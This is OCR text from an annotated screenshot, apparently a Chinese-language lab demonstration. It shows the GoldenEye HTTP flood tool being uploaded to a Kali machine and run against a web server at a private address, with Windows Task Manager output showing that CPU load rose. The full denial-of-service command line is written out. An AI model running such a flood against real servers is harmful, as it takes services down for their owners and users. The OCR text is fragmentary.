 ┌──(root㉿kali)-[~]
└─# rz -E
2 ×
rz waiting to receive.
1
上传goldeneye.py
┌──(root㉿kali)-[~]
└─# python goldeneye.py http://10.0.0.133:83/softlist.asp?sortid=314 -w 50 -m
random
2
执行命令攻击
GoldenEye firing!
Hitting webserver in mode random with 50 workers running 30 connections each
Initiating monitor
C:\Documents and Settings\Administrator>n
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 性能 联网 用户
CPU 使用
49 %
CPU 使用记录
3
攻击成功cpu负载
升高
PF 使用
861 MB
页面文件使用记录
总数
句柄数 58979
线程数 815
进程数 47
物理内存(K)
总数 4193364
可用数 3365116
系统缓存 558988
内存使用(K)
总数 882292
限制 6121084
峰值 890456
核心内存(K)
总数 86948
分页数 46496
未分页 40452
进程数: 47 CPU 使用: 49% 内存使用: 861M / 5977M